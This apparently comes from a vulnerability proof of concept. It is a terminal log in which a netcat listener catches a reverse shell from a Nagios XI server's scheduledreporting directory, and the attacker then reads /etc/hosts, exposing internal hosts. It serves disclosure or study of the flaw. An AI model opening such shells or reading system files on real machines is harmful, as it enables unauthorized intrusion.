 ubuntu@VM-0-9-ubuntu:~$ nc -lvv 9000
Listening on [0.0.0.0] (family 0, port 9000)
Connection from [18.217.5.59] port 9000 [tcp/*] accepted (family 2, sport 52478)
bash: no job control in this shell
bash-4.2$ pwd
pwd
/usr/local/nagiosxi/html/includes/components/scheduledreporting
bash-4.2$ cat /etc/hosts
cat /etc/hosts
127.0.0.1   localhost localhost.localdomain localhost4 localhost4.localdomain4
::1         localhost localhost.localdomain localhost6 localhost6.localdomain6
172.31.17.80 proxy proxy
172.31.37.236 backup backup